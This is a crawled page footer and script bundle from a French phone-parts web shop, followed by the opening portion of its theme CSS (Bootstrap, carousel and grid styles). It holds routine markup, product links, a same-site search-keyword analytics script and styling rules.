// <![CDATA[

jQuery(document).ready(function ($) {
  $("a.bouton-ouverture").removeAttr("href"); 
	
  $('.bouton-ouverture').on('click', function(){ 
  $('.bloc-cache').toggleClass('ouvert'); 
  
  if ($('.bloc-cache').hasClass('ouvert')) { 
    $('.bouton-ouverture').html('-'); 
  } else {
    $('.bouton-ouverture').html('+'); 
  }
	});
});

// ]]>
</script>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

      
    </div>
  </div>
</div>
<div class="product_add_mini">
    <i class="material-icons rtl-no-flip">&#xE876;</i>
    Produit ajouté au panier avec succès
    <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
        <span aria-hidden="true">&times;</span>
    </button>
</div>

<div id="is_media"></div>
                        
                </footer>

                <div class="side_menu">
                    <div class="side_menu_rel">
                        <div id="side_cart_wrap">
                            
                        </div>
                        <div id="side_search_wrap">
                            <h4 class="side_title">Rechercher</h4>
                            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                            <div id="search_results">
                            </div>
                            <div class="search_tags_roy">
    Vous pouvez essayer certains tags populaires ici :
    <ul>
                <li>
            <a class="hover_under" href="https://storephone.fr/465-ipad-2search?controller=search&s="></a>
        </li>
            </ul>
</div>

<div class="search_products_roy">
    <span class="search_prod_title">Produits en vedette :</span>
    <ul>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/note-10-n975/1325-ecran-complet-samsung-galaxy-note-10-sm-n975-bleu-3701578012446.html" title="">
                <img src="https://storephone.fr/1806-medium_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg" alt="Ecran Complet Samsung..." data-full-size-image-url="https://storephone.fr/1806-large_default/ecran-complet-samsung-galaxy-note-10-sm-n975-bleu.jpg">
                <span class="tip">Ecran Complet Samsung Galaxy Note 10+ SM-N975 Bleu</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/note-20-ultra-n985/2820-ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc-3701578025880.html" title="">
                <img src="https://storephone.fr/4415-medium_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg" alt="Ecran Complet Samsung..." data-full-size-image-url="https://storephone.fr/4415-large_default/ecran-complet-samsung-galaxy-note-20-ultra-sm-n985-note-20-ultra-5g-sm-n986-blanc.jpg">
                <span class="tip">Ecran Complet Samsung Galaxy Note 20 Ultra SM-N985 / Note 20 Ultra 5G SM-N986 Blanc</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-xs-max/3241-ecran-tactile-apple-iphone-xs-max-3701578029116.html" title="">
                <img src="https://storephone.fr/5078-medium_default/ecran-tactile-apple-iphone-xs-max.jpg" alt="Ecran + Tactile Apple..." data-full-size-image-url="https://storephone.fr/5078-large_default/ecran-tactile-apple-iphone-xs-max.jpg">
                <span class="tip">Ecran + Tactile Apple iPhone Xs Max</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/a70-a705/1389-ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir-3701578013047.html" title="">
                <img src="https://storephone.fr/1882-medium_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg" alt="Ecran + Tactile BIG OLED..." data-full-size-image-url="https://storephone.fr/1882-large_default/ecran-tactile-big-oled-samsung-galaxy-a70-sm-a705-noir.jpg">
                <span class="tip">Ecran + Tactile BIG OLED Samsung Galaxy A70 SM-A705 Noir</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/v21/1799-ecran-tactile-oled-vivo-v21-v21-5g-noir-3701578017014.html" title="">
                <img src="https://storephone.fr/2961-medium_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg" alt="Ecran + Tactile OLED Vivo..." data-full-size-image-url="https://storephone.fr/2961-large_default/ecran-tactile-oled-vivo-v21-v21-5g-noir.jpg">
                <span class="tip">Ecran + Tactile OLED Vivo V21 / V21 5G Noir</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-15-pro-max/17171-ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max-3701578067675.html" title="">
                <img src="https://storephone.fr/10036-medium_default/ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max.jpg" alt="Ecran + Tactile In-Cell (IC..." data-full-size-image-url="https://storephone.fr/10036-large_default/ecran-tactile-in-cell-ic-removable-apple-iphone-15-pro-max.jpg">
                <span class="tip">Ecran + Tactile In-Cell (IC REMOVABLE) Apple iPhone 15 Pro Max</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-5/231-ecran-tactile-apple-iphone-5-noir-3701578002010.html" title="">
                <img src="https://storephone.fr/391-medium_default/ecran-tactile-apple-iphone-5-noir.jpg" alt="Ecran + Tactile Apple..." data-full-size-image-url="https://storephone.fr/391-large_default/ecran-tactile-apple-iphone-5-noir.jpg">
                <span class="tip">Ecran + Tactile Apple iPhone 5 Noir</span>
            </a>
        </li>
                <li class="search_prod tip_inside">
            <a href="https://storephone.fr/iphone-5/232-ecran-tactile-apple-iphone-5-blanc-3701578002027.html" title="">
                <img src="https://storephone.fr/393-medium_default/ecran-tactile-apple-iphone-5-blanc.jpg" alt="Ecran + Tactile Apple..." data-full-size-image-url="https://storephone.fr/393-large_default/ecran-tactile-apple-iphone-5-blanc.jpg">
                <span class="tip">Ecran + Tactile Apple iPhone 5 Blanc</span>
            </a>
        </li>
            </ul>
</div>

                        </div>
                        <div id="side_menu_wrap">
                            <div class="menu_selectors">
  
  
</div>

  <a class="menu_acc" href="https://storephone.fr/mon-compte">Compte</a></h4>

<div class="menu_mob_wrapper">
</div>



                        </div>
                        <div id="side_mail_wrap">
                            
                        </div>
                        <div id="side_acc_wrap">
                            <h4 class="side_title">Compte</h4>

  <div class="acc_nolog acc_ul">
    <div class="acc_text_login">
      Vous devez vous connecter à votre compte :
    </div>
    <a class="btn btn-primary login" href="https://storephone.fr/mon-compte" rel="nofollow" title="Identifiez-vous">Se connecter / Inscription</a>
    <div class="acc_text_create">
      Pas de compte ?
    </div>
    <a class="create" href="https://storephone.fr/connexion?create_account=1" data-link-action="display-register-form">
      Créez-en un ici
    </a>
  </div>

                        </div>
                    </div>
                </div>
                <div class="side_close">
                    <i>
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x">
                            <line x1="18" y1="6" x2="6" y2="18"></line>
                            <line x1="6" y1="6" x2="18" y2="18"></line>
                        </svg>
                    </i>
                </div>

                
        </main>

        
          <script type="text/javascript" src="https://storephone.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-pl.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/estimateddelivery-1.7.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/estimateddelivery/views/js/ed-product-placement-modal.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/chronopost/views/js/ajax.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/roy_levibox.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/roy_levibox/js/jquery.contactable.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/modules/ets_megamenu/views/js/megamenu.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ets_megamenu/views/js/clock.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/seosaproductlabels/views/js/seosaproductlabels17.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/boostmyshopagent//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/idcatalogdisplaymanager//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/addifystockalert//views/js/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/themes/modez/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>
  <script type="text/javascript" src="https://storephone.fr/modules/opartlimitquantity/views/js/cart.js" ></script>


        

        
        <!-- Module Ever Block -->
<!-- /Module Ever Block -->

            <script type='text/javascript'>
                window.addEventListener('load', (event) => {
                    var el = document.querySelector('#ui-id-1')
                    var inputSearch = document.querySelector('#search_widget').querySelector('input')

                    inputSearch.addEventListener('keyup', function( event ){
                        kw = inputSearch.value                        
                    })
        
                    document.body.addEventListener('click', function( event ){    
                        if( el.contains( event.target ) ){
                            console.log('dedans')
                            event.stopPropagation()
                            clickedElement =  clickOrigin(event)                            
                            saveKw('https://storephone.fr/module/opartstat/partnerModuleAction?ajax=1&mod=AmbJoliSearch&kw='+kw)     
                        }           
                    })
                })

                function clickOrigin(e){
                    var target = e.target;
                    var tag = [];
                    tag.tagType = target.tagName.toLowerCase();
                    tag.tagClass = target.className.split(' ');
                    tag.id = target.id;
                    tag.parent = target.parentNode.tagName.toLowerCase();

                    return tag;
                }

                async function saveKw(ajaxUrl) {
                    var result = await $.ajax({
                        type: 'POST',
                        url: ajaxUrl,
                        success: function (result) {
                        return true;
                        },
                        error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log(textStatus);
                        console.log(XMLHttpRequest);
                        console.log(XMLHttpRequest.responseText);
                        //displayMetricError(metricName);
                        return false;
                        }
                    })
                    return result
                }
            </script>
        
        
    </body>

    </html>

--- FILE ---
content_type: text/css
request_url: https://storephone.fr/themes/modez/assets/css/theme.css
body_size: 52273
content:
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translateZ(0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.no-js .owl-carousel {
  display: block;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.owl-height {
  transition: height 0.5s ease-in-out;
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../css/4a37f8008959c75f619bf0a3a4e2d7a2.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 0.1s ease;
  transition: transform 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress {
  vertical-align: baseline;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: inherit;
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
svg:not(:root) {
  overflow: hidden;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: 700;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type="reset"],
[type="submit"],
button,
html [type="button"] {
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
@media print {
  *,
  :after,
  :before,
  :first-letter,
  blockquote:first-line,
  div:first-line,
  li:first-line,
  p:first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 2px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  img,
  tr {
    page-break-inside: avoid;
  }
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 2px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
}
html {
  box-sizing: border-box;
}
*,
:after,
:before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #373a3c;
  background-color: #fff;
}
[tabindex="-1"]:focus {
  outline: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #f1f1f1;
}
address {
  font-style: normal;
  line-height: inherit;
}
address,
dl,
ol,
ul {
  margin-bottom: 1rem;
}
dl,
ol,
ul {
  margin-top: 0;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
a {
  color: #2fb5d2;
  text-decoration: none;
}
a:focus,
a:hover {
  color: #208094;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: none;
}
pre {
  overflow: auto;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
}
[role="button"] {
  cursor: pointer;
}
[role="button"],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #7a7a7a;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type="checkbox"]:disabled,
input[type="radio"]:disabled {
  cursor: not-allowed;
}
input[type="date"],
input[type="datetime-local"],
input[type="month"],
input[type="time"] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
input[type="search"] {
  -webkit-appearance: none;
}
output {
  display: inline-block;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 700;
  line-height: 1.1;
  color: inherit;
}
.h1,
h1 {
  font-size: 1.375rem;
}
.h2,
h2 {
  font-size: 1.25rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
  font-weight: 400;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-top: 2px solid rgba(0, 0, 0, 0.1);
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f6f6f6;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #f1f1f1;
}
.blockquote-footer:before {
  content: "\2014 \A0";
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f6f6f6;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer:before {
  content: "";
}
.blockquote-reverse .blockquote-footer:after {
  content: "\A0 \2014";
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 2px solid #ddd;
  border-radius: 0;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #f1f1f1;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 0;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 90%;
  color: #373a3c;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .container {
    width: 540px;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1140px;
    max-width: 100%;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.row:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 992px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 576px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
